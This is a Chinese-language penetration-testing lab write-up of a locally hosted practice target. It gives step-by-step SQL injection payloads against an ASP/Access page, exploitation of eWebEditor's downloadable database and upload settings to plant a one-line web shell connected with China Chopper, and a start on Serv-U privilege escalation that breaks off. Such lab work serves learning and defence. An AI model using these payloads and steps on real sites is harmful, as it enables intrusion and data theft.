渗透学习_Test_01,环境朋友给的,自己本地搭的,仅供学习参考

Test_01



访问测试主机,修改host文件(C:\WINDOWS\system32\drivers\etc\hosts)添加一条新数据192.168.110.130 010001-fd85sjfl.wlz.com

tracert命令根据域名,查看网络路由



namp扫描测试主机,nmap -T4 -A -v -Pn 010001-fd85sjfl.wlz.com,发现存在80服务端口(8080端口服务为自己误开端口apache服务)和445端口

###

访问该测试靶机域名http://010001-fd85sjfl.wlz.com



扫描网站路径

其中http://010001-fd85sjfl.wlz.com/admin/login.asp为后台登陆网站

sql注入–关卡一:获取网站管理员admin的密码











随即稍稍浏览,发现可能存在sql注入页面http://010001-fd85sjfl.wlz.com/docc/product_detail.asp?id=220

Microsoft JET Database Engine:是Microsoft Jet 数据库引擎,是 Access 数据库系统的一部分



手工注入尝试 and 1=1、 and 1=2 ,发现页面回显不同,且报错信息显示

注入步骤:

http://010001-fd85sjfl.wlz.com/docc/product_detail.asp?id=220 order by 19回显正常

http://010001-fd85sjfl.wlz.com/docc/product_detail.asp?id=220 order by 20回显错误

由此判断列数为20



其次,Access的系统表是msysobjects,且在web环境下没有访问权限,而sql sever的系统表是sysobjects,

在WEB环境下有访问权限。对于以下两条语句:

and (select count(*) from sysobjects)>0

and (select count(*) from msysobjects)>0

若数据库是sql sever,则第一条测试,网页回显正常,第二条则网页回显异常;若是Access则两条都会异常。而对于本次测试靶机,两条均回显异常,可判断为Access为其数据库,如下两图。



使用啊D注入工具,爆破出admin表的敏感数据

账号admin密码mp150,关卡一:获取网站管理员admin的密码即完成。

其中”检测表段”,使用爆破字典方式,根据回显正常与否判断是否猜表成功,如下

http://010001-fd85sjfl.wlz.com/docc/product_detail.asp?id=220 and exists (select * from [admin])

同理,”检测字段“也是使用爆破方式,根据回显正常与否判断是否猜表成功,如下

http://010001-fd85sjfl.wlz.com/docc/product_detail.asp

?id=220 and exists (select [admin_name] from [admin])



最后,”检测内容“,为逐位拆解过程,数据包已存在该文档,方便后面分析。

http://010001-fd85sjfl.wlz.com/docc/product_detail.asp?id=220 and (select Count(1) from [admin] where 1=1) between 0 and 99999999

http://010001-fd85sjfl.wlz.com/docc/product_detail.asp?id=220 and (select Count(1) from [admin] where 1=1) between 0 and 4

附上学习链接



EWebeditor漏洞利用–关卡二:获取网站根目录下含有“第二关”字样的文本文件的内容



使用账号admin密码mp150登录http://010001-fd85sjfl.wlz.com/admin/login.asp后台管理页面

浏览几个功能,发现有个”产品功能“里面存在一个”添加“功能,点击为一个网页编辑器,如下图,使用谷歌浏览器可以点击右键”查看框架的源代码“

注:火狐浏览器查看网页源代码无法查看框架源代码

查看过程中发现EWebeditor路径/admin/Components/ewebeditor/

点击进入,随后微微更改uri为admin/Components/ewebeditor/admin_login.asp,成功访问后台,但尝试默认账号密码admin/admin以及其他弱口令登录均失败,尝试burpsuite爆破成功了。

想起eWebEditor默认数据库为eWebEditor.mdb

遂尝试访问/admin/Components/ewebeditor/db/eWebEditor.mdb,发现可下载该数据库



使用辅臣数据库浏览器V1.0分析

MD5解密sys_UserName(7a57a5a743894a0e)为admin

MD5解密sys_UserPass(4621d373cade4e83)为test



登陆后台





点击“样式管理”,选择样式名为standard,再选择“拷贝”

紧接着修改图片类型,新增|asa|asp|asax|asx

提交之后,点击预览



随后点击“设计”,上传一句话木马,后缀名为asa(虽然上面图片类型添加了asp,但是这边还是被过滤掉了)





紧接着点击“代码”,查看刚刚上传的完整路径

使用菜刀尝试连接

连接成功



完成关卡二:获取网站根目录下含有“第二关”字样的文本文件的内容

ad0234829205b9033196ba818f7a872b

Serv-U ftp提权操作–关卡三:登陆远程终端在“我的计算机”上右键查看属性,获取“常规”选项卡下面的”注册到:my-test”下面的注册序列号,格式如x-y-z-m





毫无疑问,第三关需要我们进行提权操作了,但是如何提权呢?其实在刚开始扫端口的时候就发现存在FTP服务了,尝试ftp 010001-fd85sjfl.wlz.com

并且通过关卡二中方法上传大马,进行端口扫描,也发现了43958端口的开放,至于为啥nmap没扫出来43958,应该是做了一个访问策略控制。



